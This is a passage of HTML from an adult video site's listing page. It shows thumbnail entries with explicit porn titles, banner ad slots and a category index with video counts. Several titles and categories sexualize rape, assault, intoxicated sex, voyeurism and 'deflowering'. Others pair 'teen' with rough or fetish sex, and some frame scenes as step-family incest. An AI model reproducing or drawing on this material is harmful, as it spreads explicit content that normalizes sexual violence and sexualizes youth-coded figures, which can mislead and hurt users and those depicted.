                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> chubby teen’s first fisting gangbang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 132 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8197076909947786640/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71c1de0505fe9590" src="/thumbs/640/8197076909947786640_0.jpg" alt="Lucy Lane The Submissive" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lucy Lane The Submissive</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 128 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547834690887/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251c5fb1d47" src="/thumbs/887/1426482547834690887_0.jpg" alt="Dutch Indian MILF Fucks White Man In The Netherlands" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dutch Indian MILF Fucks White Man In The Netherlands</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 55 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7773975410323377090/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6be2b57288f24bc2" src="/thumbs/90/7773975410323377090_0.jpg" alt="Latina BBW Agatha Ludovino Gets Rough Ass Pounding After Massage" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Latina BBW Agatha Ludovino Gets Rough Ass Pounding After Massage</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1270625745613887151/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="11a22b6231c816af" src="/thumbs/151/1270625745613887151_0.jpg" alt="her first extreme rough bbc fetish lesson" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> her first extreme rough bbc fetish lesson</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7352120130857342630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6607fa4e49c016a6" src="/thumbs/630/7352120130857342630_0.jpg" alt="My stepsister come in my home and asks me to fuck her!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> My stepsister come in my home and asks me to fuck her!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 111 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5659750361097784497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4e8b78f77e9f4cb1" src="/thumbs/497/5659750361097784497_0.jpg" alt="weird chubby gf wants to give a rough handjob" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> weird chubby gf wants to give a rough handjob</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638562976374/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1079caa276" src="/thumbs/374/3824942638562976374_0.jpg" alt="Boss is a MONSTER- PURE TABOO" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Boss is a MONSTER- PURE TABOO</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 131 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2870317966387098671/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27d56afb9aecb42f" src="/thumbs/671/2870317966387098671_0.jpg" alt="TeenCurves curvy phat butt pretty Callie Calypso crazy over rough sex and jizz" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> TeenCurves curvy phat butt pretty Callie Calypso crazy over rough sex and jizz</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636857110490/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10141d2fda" src="/thumbs/490/3824942636857110490_0.jpg" alt="Drunk fucking a milf after the nightclub" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Drunk fucking a milf after the nightclub</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 22.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733159377399/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97e7c09f7" src="/thumbs/399/2705852733159377399_0.jpg" alt="Brutal asstomouth for chubby Latina slut Mishy Snow" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal asstomouth for chubby Latina slut Mishy Snow</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 2.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2274927235596275735/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1f922a448793d017" src="/thumbs/735/2274927235596275735_0.jpg" alt="European Stepsis – Nipple Sucking And Ass Fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> European Stepsis – Nipple Sucking And Ass Fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2200329592875266576/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1e89241b5c1c3210" src="/thumbs/576/2200329592875266576_0.jpg" alt="Big Ass Amateur Brazilian Slut Creamed in Rough Anal Casting" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big Ass Amateur Brazilian Slut Creamed in Rough Anal Casting</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1993606117202369068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1baab63375e49a2c" src="/thumbs/68/1993606117202369068_0.jpg" alt="bbw preggo babe rough pov fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> bbw preggo babe rough pov fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547537080943/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251b43df26f" src="/thumbs/943/1426482547537080943_0.jpg" alt="Chubby Indian Loves Rough Self Fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Indian Loves Rough Self Fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545703714201/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25146f6fd99" src="/thumbs/201/1426482545703714201_0.jpg" alt="Horny widows need to calm their moaning with a big fat dick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny widows need to calm their moaning with a big fat dick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544640734263/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251079b3437" src="/thumbs/263/1426482544640734263_0.jpg" alt="Smoking gloves blowjobs and chubby teen slut xxx Fuck me Like a little" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Smoking gloves blowjobs and chubby teen slut xxx Fuck me Like a little</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2104072726297241965/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1d332aff2888e96d" src="/thumbs/965/2104072726297241965_0.jpg" alt="Hot BBW teen gets her big ass fucked rough. https://BootyassGirl.com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot BBW teen gets her big ass fucked rough. https://BootyassGirl.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6583144316935815360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg" alt="Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12878424178777193424/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b2b95a8ecad0fbd0" src="/thumbs/424/12878424178777193424_0.jpg" alt="Aspen Peeping Tom Spies On Hottie and Free Mom Plump Vids and Chubby Rape Porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Aspen Peeping Tom Spies On Hottie and Free Mom Plump Vids and Chubby Rape Porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12989225690569862942/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b442fff219cb6f1e" src="/thumbs/942/12989225690569862942_0.jpg" alt="Husband Fucking Me Deep Doggytyle Filling me Up With Cum" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Husband Fucking Me Deep Doggytyle Filling me Up With Cum</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1013215246462967590/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e0fa9e5fe6f5f26" src="/thumbs/590/1013215246462967590_0.jpg" alt="I Love Ghetto Hoes" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> I Love Ghetto Hoes</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/545816034985422951/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="79320cabe04b067" src="/thumbs/951/545816034985422951_0.jpg" alt="HOTGOLD Nacho Vidal fucking an amateur girl rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> HOTGOLD Nacho Vidal fucking an amateur girl rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/category/112197714/BBW/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> 18-21
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 146 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111542354/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4221 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4986 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 121 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2484 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Assault
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 724 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2635 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1881 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bathroom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2054 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bikini
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexuals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blondes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1858 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4872 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Booty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brazil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 35 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112918610/British/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> British
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 240 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunettes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brutal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3820 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bus
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 95 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cash
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrities
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 226 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheerleader
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Chinese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Closeups
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113705042/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 312 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 253 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cosplay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 477 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 199 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2046 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cute
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 379 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Czech
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 179 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deep Throat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2708 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deflower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 712 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doctor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 89 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doggystyle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1835 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dolls
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115081298/Double/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 391 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 196 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
